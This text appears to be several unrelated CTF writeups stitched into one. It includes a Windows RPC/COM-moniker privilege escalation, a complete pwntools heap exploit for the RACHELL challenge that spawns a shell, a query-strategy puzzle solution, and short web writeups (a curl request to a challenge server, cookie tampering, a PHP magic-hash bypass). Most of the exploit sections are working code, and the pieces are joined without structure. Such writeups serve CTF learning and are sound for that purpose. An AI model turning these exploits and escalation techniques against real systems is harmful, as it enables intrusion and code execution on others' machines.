StringBinding = 0; result = RpcStringBindingComposeW(0, L"ncalrpc", 0, L"hello", 0, &StringBinding); if ( result ) return result; result = RpcBindingFromStringBindingW(StringBinding, &Binding); if ( result ) return result; ms_exc.registration.TryLevel = 0; result = RpcImpersonateClient(BindingHandle); if ( result ) { ms_exc.registration.TryLevel = -2; } else { v2.Pointer = sub_401D60((char)Binding).Pointer; RpcRevertToSelf(); ms_exc.registration.TryLevel = -2; result = RpcStringFreeW(&StringBinding); if ( !result ) { v3 = RpcBindingFree(&Binding); if ( v3 ) v2.Simple = v3; result = v2.Simple; } } return result;}```
它没做什么特别的事情,只在[仿冒(Impersonation)](https://docs.microsoft.com/en-us/windows/win32/com/impersonation)客户端后调用了另一个RPC服务器,即SecondService的例程。
如果你找到了SecondService中控制服务器启动的过程,你应该注意到`RpcServerRegisterIf2`中的`IfCallbackFn`,这是自定义的安全回调函数,当RPC请求到达后,回调检查客户端进程PID是否与EntryService服务进程的PID相同,若不同则拒绝请求。```cpp=BOOL __thiscall sub_4019A0(_DWORD *this){ _DWORD *v1; // esi
v1 = this; if ( this[10] ) return SetEvent((HANDLE)v1[11]); while ( !RpcServerUseProtseqEpW(L"ncalrpc", 0x4D2u, L"hello", 0) && !RpcServerRegisterIf2(&unk_4044B8, 0, 0, 0x20u, 0x4D2u, 0, IfCallbackFn) && !RpcServerListen(1u, 0x4D2u, 0) ) { if ( v1[10] ) return SetEvent((HANDLE)v1[11]); } v1[10] = 1; return SetEvent((HANDLE)v1[11]);}```
由于EntryService仅调用SecondService中一个无关紧要的RPC例程:```cpp=int sub_401AD0(){ struct _SYSTEM_INFO SystemInfo; // [esp+0h] [ebp-28h]
GetSystemInfo(&SystemInfo); return 0;}```想调用SecondService的其他例程必须使调用方PID与服务PID相等,我们可能会考虑在EntryService的进程空间内执行任意代码,或者寻找任意写原语以修改EPROCESS结构(我不了解是否可行,即便可以,通过这些服务提权就完全不必要,那是更严重的问题),或者期望对`QueryServiceStatusEx`的调用失败,并且你的Pid是0!无论哪种方式都很困难。
让我们回顾`RpcServerRegisterIf2`的函数原型,其中`Flag`参数指定接口注册标志。如果你查看文档,`RPC_IF_SEC_NO_CACHE`用于禁用安全回调缓存,对每个RPC调用强制执行安全回调,这暗示若不指定该标志,则回调结果会默认被缓存,本题中没有指定此标志。
由于EntryService是在仿冒客户端后调用的SecondService,并且能够通过回调检查,则当再次以客户端用户身份直接调用SecondService时,安全回调将不被触发。
绕过PID检查后,查看Proc1例程```cpp= result = CreateClassMoniker(&rclsid, &ppmk); if ( result < 0 ) return result; result = CreateStreamOnHGlobal(0, 1, &ppstm); if ( result < 0 ) return result; v4 = OleSaveToStream((LPPERSISTSTREAM)ppmk, ppstm); if ( v4 < 0 ) { ppstm->lpVtbl->Release(ppstm); return v4; } v5 = CreateFileMappingW((HANDLE)0xFFFFFFFF, 0, 4u, 0, 0x100u, 0); v6 = v5; if ( !v5 ) { ppstm->lpVtbl->Release(ppstm); return GetLastError(); } v7 = MapViewOfFile(v5, 0xF001Fu, 0, 0, 0x100u); v8 = ppstm->lpVtbl; if ( v7 ) { result = v8->Stat(ppstm, (STATSTG *)&v17, 1); if ( result >= 0 ) { ((void (__stdcall *)(LPSTREAM, _DWORD, _DWORD, _DWORD, _DWORD))ppstm->lpVtbl->Seek)(ppstm, 0, 0, 0, 0); *v7 = v18; result = ppstm->lpVtbl->Read(ppstm, v7 + 1, v18, (ULONG *)&v16); ...... ......```这个代码片段创建Class Moniker,并创建一个文件映射对象,将Moniker状态信息保存到共享内存中,前4个字节保存字节流长度:```size serialized_class_moniker```
在这之后,将句柄复制到调用进程中,复制时指定访问权限为只读```cpp=if ( I_RpcBindingInqLocalClientPID(Binding, &Pid) ){ result = -2;}else{ RpcImpersonateClient(Binding); v9 = OpenProcess(0x40u, 0, Pid); if ( !v9 ) return GetLastError(); v10 = v9; v11 = GetCurrentProcess(); if ( !DuplicateHandle(v11, v6, v10, &TargetHandle, 4u, 0, 0) ) return GetLastError(); *(_DWORD *)a2 = TargetHandle; RpcRevertToSelf(); ppmk->lpVtbl->Release(ppmk); ppstm->lpVtbl->Release(ppstm); result = 0;}```
通常来说客户端无法对复制到本进程的文件映射对象重新请求写入权限,但这里SecondService在创建对象时,没有为对象指定名字:``` CreateFileMappingW(-1, ..., NULL); # 最后一个参数为NULL```根据[MSDN](https://docs.microsoft.com/en-us/windows/win32/secauthz/securable-objects),一些无名对象是没有安全性的,比如本题中的文件映射对象在没有名字也没有安全描述符,这意味着即使SecondService复制给客户端的句柄仅有读权限,客户端也可以通过DuplicateHandle来给自己复制一个有写权限的新句柄,从而修改共享内存。
那么接下来我们要怎样做共享内存中的布局?看看SecondService中的Proc2例程:```cpp= CoInitialize(0); v2 = (ULONG *)MapViewOfFile(hFileMappingObject, 0xF001Fu, 0, 0, 0x100u); if ( v2 ) { result = CreateStreamOnHGlobal(0, 1, &ppstm); if ( result >= 0 ) { ((void (__stdcall *)(LPSTREAM, _DWORD, _DWORD, _DWORD, _DWORD))ppstm->lpVtbl->Seek)(ppstm, 0, 0, 0, 0); result = ppstm->lpVtbl->Write(ppstm, v2 + 1, *v2, (ULONG *)&v9;; if ( result >= 0 ) { ((void (__stdcall *)(LPSTREAM, _DWORD, _DWORD, _DWORD, _DWORD))ppstm->lpVtbl->Seek)(ppstm, 0, 0, 0, 0); result = OleLoadFromStream(ppstm, &iidInterface, &ppvObj); if ( result >= 0 ) { CreateBindCtx(0, &ppbc); v4 = (*(int (__stdcall **)(LPVOID, LPBC, _DWORD, void *, char *))(*(_DWORD *)ppvObj + 32))( ppvObj, ppbc, 0, &unk_4041E0, &v8;; if ( v4 >= 0 ) { ppbc->lpVtbl->Release(ppbc); (*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppvObj + 8))(ppvObj); ppstm->lpVtbl->Release(ppstm); result = 0; } else { ppbc->lpVtbl->Release(ppbc); (*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppvObj + 8))(ppvObj); ppstm->lpVtbl->Release(ppstm); result = v4; } } } } } else { CloseHandle(hFileMappingObject); result = GetLastError(); } return result;```
它读取4个字节,即序列化的`Class Moniker`状态字节流的长度,再创建新的对象并使用这些信息恢复对象状态。综合`Proc1`和`Proc2`的代码,可以发现这里出现了类型混淆,通过在共享内存中写入一个恶意的Fake Moniker来触发对象绑定,由于我们可控制对象的状态,通过精心构造恶意对象可以在绑定时造成代码执行。
名字对象(Moniker)是一种标识其他对象的COM对象,它实现`IMoniker`接口。对于我们的目的,有三个重要方法需要了解:```cpp=[ object, uuid(0000000f-0000-0000-C000-000000000046), pointer_default(unique) ] interface IMoniker { ...... ...... [local] HRESULT BindToObject( [in, unique] IBindCtx *pbc, [in, unique] IMoniker *pmkToLeft, [in] REFIID riidResult, [out, iid_is(riidResult)] void **ppvResult); // Inherit from IPersistStream HRESULT Load( [in, unique] IStream *pStm); // Inherit from IPersistStream HRESULT Save( [in, unique] IStream *pStm, [in] BOOL fClearDirty); ...... ...... }```* `BindToObject`用于绑定到特定的对象,`ppvResult`参数的`iid_is`属性表明其为COM接口指针,即所绑定的对象接口;`pmkToLeft`指向用于复合Moniker中先绑定位于该Moniker左边的Moniker。* `Save`和`Load`方法分别用于保存与加载名字对象
OLE实现了一些内置的Moniker, 如File Moniker,URL Moniker, OBJREF Moniker等。一些方法用于创建Moniker,通常不是`CoCreateInstance`(尽管有时也可以)等API,而是一组Helper函数,如`CreateFileMoniker`,或者通过`MkParseDisplayName`解析显示字符串。
一种使用Moniker执行代码的方式是使用`Script Moniker`。该Moniker可通过`MkParseDisplayName`创建并绑定到scriptletfile对象(从sct文件中解析)以执行jscript代码,理论上,我们可以创建该对象并保存到共享内存中,并触发`Proc2`以恢复该对象并执行代码,但Script Moniker对IMoniker接口的实现并不完整,`Save`和`Load`方法都返回`E_NOTIMPL`,这使得序列化对象到内存区中不太可行。作为代替,我们使用File Moniker和New Moniker组合为一个Composite Moniker以达到同样的效果,其原理是绑定Composite Moniker时,File Moniker先从sct文件中恢复scriptlet file对象,再通过New Moniker(类似CoCreateInstance)绑定到对象的实例,从而执行sct文件中的代码:```cpp=if (SUCCEEDED(CreateFileMoniker(OLESTR("c:\\\\users\\emanon\\desktop\\SCTF-EoP\\1.sct"), &pFileMnk))){ CoCreateInstance(CLSID_NEWMONIKER, NULL, CLSCTX_ALL, IID_IUnknown, (LPVOID *)&pNewMnk); CreateGenericComposite(pFileMnk, pNewMnk, &pCompositeMnk);}```
之后将其保存到流对象中并拷贝至共享内存,然后调用`Proc2`:
```cpp=CreateBindCtx(NULL, &pBindCtx);if (SUCCEEDED(CreateFileMoniker(OLESTR("c:\\\\users\\emanon\\desktop\\SCTF-EoP\\1.sct"), &pFileMnk))){ CoCreateInstance(CLSID_NEWMONIKER, NULL, CLSCTX_ALL, IID_IUnknown, (LPVOID *)&pNewMnk); CreateGenericComposite(pFileMnk, pNewMnk, &pCompositeMnk);
if (FAILED(hr = CreateStreamOnHGlobal(NULL, TRUE, &pStm))) { return hr; }
if (FAILED(hr = OleSaveToStream(pCompositeMnk, pStm))) { pStm->Release(); return hr; }
if (FAILED(hr = pStm->Stat(&statstg, STATFLAG_NONAME))) { return hr; }
offset.QuadPart = 0; pStm->Seek(offset, STREAM_SEEK_SET, NULL); *(ULONG *)pBuf = statstg.cbSize.QuadPart; if (FAILED(hr = pStm->Read((LPBYTE)pBuf + sizeof(ULONG), statstg.cbSize.QuadPart, &pcbRead))) { return hr; }
hr = Proc2(SecondInterface_v0_0_c_ifspec, hFileSource);
} ```
sct文件:```cpp=
<scriptlet>
<registration description="Bandit" progid="Bandit" version="1.00" classid="{CD3AFA76-B84F-48F0-9393-7EDC34128127}" >
</registration><script language="JScript">
</script>
</scriptlet>``` |
# RACHELL ## Abstraction The distributed program simulates a pseudo file system and a so simplified shell.Users can use following commands. - cd: change working directory - mkdir: make a directory - touch: make a file and initiate its management structure - echo: print given strings or write them into a file - mv: move a file or a directory - rm: remove a file or a directory - ls: list directory content - pwd: print a name of current working directory- exit: make the program halt
"cat" command is not implemented, so users can't see the file content. In addition, the directory name shown by "ls" command is chechekd before printed by ascii\_check() function. This function checks whether the file name contains only allowed characters or not.
## Unintended bug and unintended solutionThe main policy of this program is "completely leakess". Almost all outputs are hard-coded and other variable outputs are checked by ascii\_check(). However, "pwd" command prints a node name without ascii\_check if its parent node isn't root directory.
```cvoid sub_pwd(struct node *d) { if(d->p == &root){ write(1,"/",1); print_name_with_check(d); return; } sub_pwd(d->p); write(1,"/",1); write(1,d->name,strlen(d->name)); // awful mistake}```
This is a totally awful mistake of mine and collapsed the main policy of this problem fundamentally. I should have coded as follow. ```c //sub_pwd(d->p); //write(1,"/",1); //write(1,d->name,strlen(d->name)); // awful mistake sub_pwd(d->p); write(1,"/",1); if(ascii_check(d->name,strlen(d->name))==1) write(1,d->name,strlen(d->name)); else panic();```
Therefore, this program is no more leakless now. You can leak libcbase and use heap corruptions, which enables you to overwrite some function-hooks relatively easily. Some solutions which use any leak are here. [CTFするぞ by @ptrYudai](https://ptr-yudai.hatenablog.com/#Pwn-322pts-RACHELL-7-solves) [writeups by @shift_crops](https://github.com/shift-crops/CTFWriteups/tree/2020/2020/TSG%20CTF/RACHEL)
I'm so sorry if you feel this problem is somewhat boring due to this terrible mistake.
## Intended bug Let me count the intended bugs. ### UAF and double free In sub\_rm() function called by "rm" command, the node structure and a buffer of a file or a directory are freed. Additionally, a freed node is unlinked from its parent by unlink\_child() function.
```cvoid sub_rm(struct node *target){ if(target == &root){ write(1,"not allowed\n",12); return; } if(target->p == cwd){ switch(target->type){ case FIL: if(target->buf != NULL) free(target->buf); unlink_child(target); break; case DIR: unlink_child(target); free(target); break; default: panic(); } }else{ switch(target->type){ case FIL: if(target->buf != NULL) free(target->buf); break; case DIR: unlink_child(target); free(target); break; default: panic(); } }}```
However, if the parent of the node is not a root directory, the node of the file is not unlinked even though its buffer is freed. Due to this bug, you can free the same node multiple times (double free) and write on the freed buffer (UAF).
### incorrect NULL termination When you write strings into a file, the program reads input byte to byte and allocate a buffer, based on the size of the input. After that, it memcopy() the input on the allocated buffer. Basically, if you want a buffer whose size is 0x500, you have to send "A"*0x500 and all of them are written on the buffer. Therefore, almost all of the allocated space is filled with your input and they might collapse the valid information on the memory when exploit, leading failure of an attack. (Please imagine you want to allocate a huge buffer, but want to overwrite only two bytes.) However, write2file() is implemented as follow. ```c if(target->buf == NULL){ target->buf = malloc(size); // find newline for(int ix=0; ix!=size; ++ix){ if(content[ix] == '\r'){ size = ix; break; } } memcpy(target->buf,content,size); target->size = size;```It regards "\r" as a special character even though newline is already NULL terminated in readn() function. If you use send "\r"*0x500, the program allocate a buffer whose size is 0x500, but it memcopy() 0 byte actually in this function. This would make a whole exploit easy. Following features are not bugs, but characteristic or inappropriate implementations.
### too huge buffer The program allocates a too huge sysbuf(0x5000) when inits. Once it is allocated, the buffer is never freed or reallocated. It also makes exploit easier because you don't have to consider the reallocation of the buffer.
### not used stdout/stdin streamAll outputs and inputs are via write()/read() functions. Therefore, you can't leak any information by the well-known technique, which overwrites \_\_IO\_write\_ptr of stdout and forces ouput of the stream buffer.
### halt instead of exit The program halts by infinite sleep() in panic() function. Therefore, you can't easily call exit() function.
# Rough overview of exploitThis program is/was intended to be "completely leakless". Therefore, you have to get a shell without any libc information. Here is the very situation where House of Corrosion is useful. If you are new to this technique, please refer to following pages.
[Suggestion of House of Corrosion by CptGibbon (En)](https://github.com/CptGibbon/House-of-Corrosion) [My PoC of House of Corrosion (Jp)](https://smallkirby.hatenablog.com/entry/2020/02/24/210633) In short, the exploit follows below steps. - use largebin with NON\_MAIN\_ARENA flag on to cause an error - overwrite vtable of stderr and make it call \_IO\_str\_overflow when an error - in this function, a crafted function pointer is used and an one-gadget is invoked In this problem, two buffers would be allocated when you want to write content into a file. One is for a node management structure, and another is for content buffer. You can use "touch" command to allocate only the former buffer beforehand. It would make exploit easier because you don't care the allocation of the latter buffer when allocating crafted chunks.
# ExploitThe adrress of libc symbols are randomized except for their last 3 nibbles. When you overwrite global\_max\_fast by unsortedbin attack, you would overwrite the last 2 bytes of valid fd of an unsorted chunk. Therefore, this attack has 4-bit entropy. (Actually, this PoC has 4+x bit entropy, where x is small.) ```python#!/usr/bin/env python#encoding: utf-8;
from pwn import *import sysimport time
FILENAME = "../dist/rachell"LIBCNAME = "../dist/libc.so.6"
hosts = ("uouo","localhost","localhost")ports = (25252,12300,25252)rhp1 = {'host':hosts[0],'port':ports[0]} #for actual serverrhp2 = {'host':hosts[1],'port':ports[1]} #for localhost rhp3 = {'host':hosts[2],'port':ports[2]} #for localhost running on dockercontext(os='linux',arch='amd64')binf = ELF(FILENAME)libc = ELF(LIBCNAME) if LIBCNAME!="" else None
## utilities #########################################
def hoge(command): c.recvuntil("command> ") c.sendline(command)
def ls(dir="."): hoge("ls") c.recvuntil("path> ") c.sendline(dir)
# current dir onlydef touch(name): hoge("touch") c.recvuntil("filename> ") c.sendline(name)
def echo(path,content): if "\n" in content: raw_input("[w] content@echo() contains '\\n'. It would be end of input. OK?")
hoge("echo") c.recvuntil("arg> ") c.sendline(content) c.recvuntil("redirect?> ") c.sendline("Y") c.recvuntil("path> ") c.sendline(path) if "invalid" in c.recvline(): raw_input("error detected @ echo()") exit()
def rm(path): hoge("rm") c.recvuntil("filename> ") c.sendline(path) if "no" in c.recvline(): raw_input("error detected @ rm()") exit()
# relative onlydef cd(path): hoge("cd") c.recvuntil("path> ") c.sendline(path)
# current dir onlydef mkdir(name): hoge("mkdir") c.recvuntil("name") c.sendline(name)
def te(filename,content): touch(filename) echo(filename,content)
def formula(delta): return delta*2 + 0x20
## exploit ###########################################
def exploit(): global c repeat_flag = False
# calc ##############################################
gmf = 0xc940 bufend_s = formula(0xa70 - 0x8) stderralloc_s = formula(0xb08) dumpedend_s = formula(0x1ce0) pedantic_s = formula(0x1cf8 - 0x8) stderrmode_s = formula(0xaf0 - 0x8) stderrflags_s = formula(0xa30 - 0x8) stderrwriteptr_s = formula(0xa58 - 0x8) stderrbufbase_s = formula(0xa68 - 0x8) stderrvtable_s = formula(0xa68 + 0xa0 - 0x8) stdoutmode_s = formula(0xbd0 - 0x8) morecore_s = formula(0x880) stderrbufend_s = formula(0xa68) stderr_s = formula(0x7f17c6744680-0x7f17c6743c40+0x10 - 0x28) stderr60_s = formula(0x7f17c6744680-0x7f17c6743c40+0x10 - 0x28 + 0x60) LSB_IO_str_jmps = 0x7360 LSBs_call_rax = 0x03d8 # call rax gadget. to be called @ _IO_str_overflow() ''' pwndbg> find /2b 0x7f971f8a0000, 0x7f971f8affff, 0xff,0xd0 0x7f971f8a03d8 <systrim+200> 0x7f971f8a0657 <ptmalloc_init+631> 2 patterns found. '''
try: mkdir("test1") mkdir("test2") mkdir("test3") mkdir("test4") mkdir("test5") mkdir("test6") # info: test6 is used only for padding! for i in range(5): cd("./test"+str(i+2)) for j in range(0xe): touch(str(j+1)) cd("../") print("[+] pre-touched chunks")
cd("./test1") touch("a") touch("k") touch("large") touch("b") touch("c") touch("LARGE") echo("a","A"*0x450) # for unsortedbin attack echo("k","k"*0x130) # just for padding echo("large","B"*0x450) echo("b","A"*0x450) # to overwrite LARGE's size !!! cd("../") rm("./test1/b") rm("./test1/large") cd("test1") echo("c","\r"*0x460) echo("LARGE","L"*0x460) # to cause error!!!
touch("hoge") touch("hoge2") te("padding","K"*0x30) # JUST PADDING
print("[+] prepared for later attack")
# prepare for ADV3 part1 in test2 ##########################
# get overlapped chunk. LSB_A1 = 0xd0 # chunk A's LSB adv3_size1 = bufend_s cd("../test2") echo("1","\r"*(0x50)) echo("2","2"*(0x20)) # A #raw_input("check A's LSB") echo("3","3"*(0x20)) # B echo("4","4"*(0x50)) cd("../") rm("./test2/1") rm("./test2/4") cd("test2") echo("4",p8(LSB_A1)) echo("5","5"*(0x50)) # tmp2 echo("6","6"*(0x50)) # tmp1 overlapping on A echo("6",p64(0)+p64(adv3_size1 + 0x10 +0x1) + p64(0)*4 + p64(0) + p64(adv3_size1 + 0x10 + 0x1)) # prepare fakesize echo("7",(p64(0)+p64(0x31))*((adv3_size1+0x120)//0x10)) #raw_input("check overlap")
print("[+] create overlapped chunks for ADV3 part1") cd("../")
# prepare for ADV3 part2 in test3 ##########################
# padding cd("./test6/") echo("1",p64(0x31)*0x10)
# get overlapped chunk. LSB_A2 = 0xa0 # chunk A's LSB adv3_size2 = stderralloc_s cd("../test3") echo("1","\r"*(0x50)) echo("2","2"*(0x20)) # A #raw_input("check A's LSB") echo("3","3"*(0x20)) # B echo("4","4"*(0x50)) cd("../") rm("./test3/1") rm("./test3/4") cd("test3") echo("4",p8(LSB_A2)) echo("5","5"*(0x50)) # tmp2 echo("6","6"*(0x50)) # tmp1 overlapping on A echo("6",p64(0)+p64(adv3_size2 + 0x10 +0x1) + p64(0)*4 + p64(0) + p64(adv3_size2 + 0x10 + 0x1))
# prepare fakesize echo("7",(p64(0)+p64(0x31))*((adv3_size2+0x120)//0x10)) #raw_input("check overlap")
print("[+] create overlapped chunks for ADV3 part2") cd("../")
# Allocate chunks for ADV2 #################################
cd("./test4") print("[ ] dumpedend_s: "+hex(dumpedend_s)) echo("1","B"*dumpedend_s) echo("2","B"*pedantic_s) echo("3","B"*stderrmode_s) echo("4","B"*stderrflags_s) echo("5","B"*stderrwriteptr_s) echo("6","B"*stderrbufbase_s) echo("7","B"*stderrvtable_s) echo("8","B"*stdoutmode_s) print("[+] create some chunks for ADV2") cd("../")
# Connect to largebin and set NON_MAINARENA to 1 ######
rm("./test1/LARGE") cd("./test6") # connect to largebin echo("2","\r"*0x600)
cd("../test1") echo("b",p64(0)+p64(0x460|0b101)) # set NON_MAIN_ARENA cd("../") print("[+] connected to large and set NON_MAIN_ARENA")
# Unsortedbin Attack ################################### rm("test1/a") cd("./test1") echo("a",p64(0)+p16(gmf-0x10)) echo("hoge","G"*0x450) # unsortedbin attack toward gmf cd("../") print("[!] Unsortedbin attack success??(4-bit entropy)")
# Make unsortedbin's bk valid ######################## rm("./test4/1") cd("test4") echo("1",p64(0x460)) cd("../test5") echo("1","\r"*dumpedend_s) rm("../test4/2") cd("../") print("[*] made unsortedbin's bk valid")
# Overwrite FILE of stderr ##########################
# stderr_mode / 1 rm("./test4/3") cd("./test4") echo("3",p64(0x1)) cd("../test5") echo("2","\r"*stderrmode_s) cd("../") print("[1/5] overwrite FILE of stderr")
# stdout_mode / 1 rm("./test4/8") cd("./test4") echo("8",p64(0x1)) cd("../test5") echo("3","\r"*stdoutmode_s) cd("../") print("[2/5] overwrite FILE of stderr")
# stderr_flags / 0 rm("./test4/4") # NO NEED IN THIS CASE... cd("./test4") echo("4",p64(0x0)) cd("../test5") echo("4","\r"*stderrflags_s) cd("../") print("[3/5] overwrite FILE of stderr")
# stderr_IO_write_ptr / 0x7fffffffffffffff rm("./test4/5") cd("./test4") echo("5",p64(0x7fffffffffffffff)) cd("../test5") echo("5","\r"*stderrwriteptr_s) cd("../") print("[4/5] overwrite FILE of stderr")
# stderr_IO_buf_base / offset of default_morecore_onegadget off_default_morecore_one = 0x4becb rm("./test4/6") cd("./test4") echo("6",p64(off_default_morecore_one)) cd("../test5") echo("6","\r"*stderrbufbase_s) cd("../") print("[5/5] overwrite FILE of stderr")
# Transplant __morecore value to stderr->file._IO_buf_end ######## cd("../") rm("./test2/2") rm("./test2/3") # connect to tcache cd("test2") echo("2",p8(LSB_A1)) cd("../test6") echo("3","\r"*stderrbufend_s) cd("../test2") echo("6",p64(0)+p64(0x10 + morecore_s|1)) cd("../") rm("./test2/2") cd("./test2/") echo("6",p64(0)+p64(0x10 + stderrbufend_s|1)) cd("../test6") echo("4","\r"*stderrbufend_s)
cd("../test2") echo("6",p64(0)+p64(0x10 + morecore_s|1)) cd("../test6") echo("5","\r"*morecore_s) print("[+]overwrite stderr->file.IO_buf_end")
# Partial Transplantation: stderr->file.vtable into _IO_str_jumps
cd("../") rm("./test4/7") cd("./test4") echo("7",p16(LSB_IO_str_jmps - 0x20)) # 0-bit uncertainity after success of unsortedbin attack (before, 4bit) cd("../test6") echo("6","\r"*stderrvtable_s) print("[+] overwrite stderr's vtable into _IO_str_jumps - 0x20")
# Tamper in Flight: Transplant __morecore's value to _s._allocate_buffer ########### cd("../") rm("./test3/3") rm("./test3/2") # connect to tcache cd("test3") echo("2",p8(LSB_A2)) cd("../test6") echo("7","\r"*stderralloc_s) cd("../test3")
echo("6",p64(0)+p64(0x10 + morecore_s|1)) cd("../") rm("./test3/2") cd("./test3/") echo("6",p64(0)+p64(0x10 + stderralloc_s|1)) echo("2",p16(LSBs_call_rax)) # HAVE 4-BIT UNCERTAINITY !!! cd("../test6") echo("8","\r"*stderralloc_s) print("[ ] morecore_s: "+hex(morecore_s))
# invoke and get a shell!!! c.recvuntil("command> ") c.sendline("echo") c.recvuntil("arg> ") c.sendline("\r"*0x50) c.recvuntil("?> ") c.sendline("Y") c.recvuntil("> ") c.sendline("9") print("[!] Got shell???")
return True except EOFError: print("[-] EOFError") c.close() return False
## main ##############################################
# check success rate by 'python2 ./exploit.py r bench'# solvable-check by python2 ./exploit.py r
if __name__ == "__main__": global c if len(sys.argv)>1: if sys.argv[1][0]=="d": cmd = """ set follow-fork-mode parent """ c = gdb.debug(FILENAME,cmd)
elif sys.argv[1][0]=="r" or sys.argv[1][0]=="v": try_count = 0 total_try = 0 total_success = 0 start_time = time.time() init_time = time.time() while True: lap_time = time.time() try_count += 1 print("**** {} st try ****".format(hex(try_count))) if sys.argv[1][0] == "r": c = remote(rhp1["host"],rhp1["port"]) else: c = remote(rhp3["host"],rhp3["port"]) if exploit()==False: print("----- {} st try FAILED: {} sec\n".format(hex(try_count),time.time()-lap_time)) continue else: print("----- {} st try SUCCESS: {} sec (total)".format(hex(try_count),time.time()-start_time)) if len(sys.argv) > 2 : # check success rate print("\n***** NOW SUCCESS NUM: {} ******\n".format(hex(total_success + 1))) total_try += try_count try_count = 0 total_success += 1 start_time = time.time() if total_success >= 0x10: print("\n\n\nTotal {} Success in {} Try. Total Time: {} sec\n\n\n".format(hex(total_success),hex(total_try),time.time()-init_time)) exit() else: continue else: c.interactive() exit()
else: c = remote(rhp2['host'],rhp2['port'])
exploit() c.interactive()``` |
# BlindCoder writeup (En)## ProblemThere are a group $S$ of unknown integers $n$ such that $0 \le n < 2^{32}=4294967296$with size $50$.By sending formula $f$, which consists of logical operations and arithmetric operations, we can get the count of the result $x\in S$ which returned $f(x)$ that equals to the least significant digit of$x$.We can send arbitrary $f$ as much as we like until $1000$ times. Determine $S$.Example: When $S=\{0,1,\ldots,49\}$, if we send $f(x)=0$ it rturns $5\ (x=0,10,20,30,40)$
## ExaminationThe least significant digit of $x$ is $x\,\%\,10$ and $-1$ cannot be the digit. Then, on the logical function $P(x)$ if we let $f$ be$f(x)=P(x)\,?\,(x\,\%\,10)\,:\,-1$then we'll get "the number of $S$ which satisfies $P(x)$"
## Step 1First, turn the information "there's $50$ numbers in $[0,2^{32})$" into 50 pieces of informations "there's $1$ number in $[a,b)$", where every $[a,b)$ does not fall on each other.This can be accomplished by choosing the interval $[a,b)$ that contains the multiple element of $S$ and querying the count of elements in $\left[a,\dfrac{a+b}{2}\right)$, and repeat them.By using this method, we can obtain 50 individual intervals that doesn't fall on each other with about $71$ queries.
## Step 2Now we narrow the interval obtained in step 1 to one point.For simplicity, let $\dfrac{2^{32}}{64}=2^{26}$ be the length of the interval obtained in step 1.
### Strategy AThe length of the interval can be halved by asking "the number of pieces in $[a,b)$" for interval $\left[a,\dfrac{a+b}{2}\right)$.So it seems like this problem can be solved by repeating this until the length of all the intervals is 1... but the query required will be $26\times50=1300$ times, which is not enough time.
### Strategy BConsider sending a query to two intervals at the same time.For intervals $[a,b)$ and $[c,d)$, if you ask "the number of pieces in $\left[a,\dfrac{a+b}{2}\right)$ or $\left[c,\dfrac{c+d}{2}\right)$", you will get 0, 1 or 2.
If you got 0 or 2, both intervals can be halved. In other words, the effect is equivalent to two queries of strategy A.If you got 1, you can either be included in $\left[a,\dfrac{a+b}{2}\right)$ or $\left[c,\dfrac{c+d}{2}\right)$. If you can cut one in half, you can cut the other in half.In other words, it's as effective as one query of strategy A.
From the above, one query can be expected to be enough for 1.5 queries in Strategy A (in fact, it is slightly less, e.g., when there is only one interval left).Thus, the number of queries needed is $1300/1.5=866.66\ldots$, which is enough time even when combined with $71$ queries in step 1. |
# Beginner's Web Writeup
## Solution
After you got the session id from the browser, run the following command in your terminal:
export SESSIONID=(your session id here) curl -XPOST http://34.85.124.174:59101/ -d "converter=__defineSetter__&input=FLAG_$SESSIONID"
Then, hit the "Submit" button in the original browser window (quickly!).
## Flag
`TSGCTF{Goo00o0o000o000ood_job!_you_are_rEADy_7o_do_m0re_Web}` |
# Web
## Cascade```Welcome to csictf.
http://chall.csivit.com:30203```
We are on a basic website, no `robots.txt`, but in `static/style.css` there is:``` cssbody { background-color: purple; text-align: center; display: flex; align-items: center; flex-direction: column;}
h1, div, a { /* csictf{w3lc0me_t0_csictf} */ color: white; font-size: 3rem;}```
The flag is: `csictf{w3lc0me_t0_csictf}`
## Oreo```My nephew is a fussy eater and is only willing to eat chocolate oreo. Any other flavour and he throws a tantrum.
http://chall.csivit.com:30243```
On the website we still have the message `My nephew is a fussy eater and is only willing to eat chocolate oreo. Any other flavour and he throws a tantrum.`
We also have a cookie `flavour` with value `c3RyYXdiZXJyeQ==`
`c3RyYXdiZXJyeQ==` is `strawberry` in base64
We encode `chocolate` in base64 (`Y2hvY29sYXRl`), put it in value of the cookie `flavour` and refresh the page, the flag is show !
The flag is: `csictf{1ick_twi5t_dunk}`
## Warm Up```If you know, you know; otherwise you might waste a lot of time.
http://chall.csivit.com:30272```
On website we have the source code of `index.php`:
``` php ```
Sha1 of `10932435112` is `0e07766915004133176347055865026311692244`
The comparaison `if($hash == $target)` is vulnerable because it is not a strict comparaison with `===`
Exemple:```'0x123' == '0x845' is true'0x123' === '0x845' is false```
We can find other magic hashes on internet: https://git.linuxtrack.net/Azgarech/PayloadsAllTheThings/blob/master/PHP%20juggling%20type/README.md
For exemple: sha1 of `aaroZmOk` is `0e66507019969427134894567494305185566735`
So `sha1('aaroZmOk') == sha1(10932435112)` is true
To get the flag we open the url `http://chall.csivit.com:30272/?hash=aaroZmOk`
The flag is: `csictf{typ3_juggl1ng_1n_php}`
## Mr Rami```"People who get violent get that way because they can’t communicate."
http://chall.csivit.com:30231```
There is a `robots.txt` file:```# Hey there, you're not a robot, yet I see you sniffing through this file.# SEO you later!# Now get off my lawn.
Disallow: /fade/to/black```
And on url `http://chall.csivit.com:30231/fade/to/black` we can read the flag... so easy...
The flag is `csictf{br0b0t_1s_pr3tty_c00l_1_th1nk}`
## Secure Portal```This is a super secure portal with a really unusual HTML file. Try to login.
http://chall.csivit.com:30281```
There is a password input on website
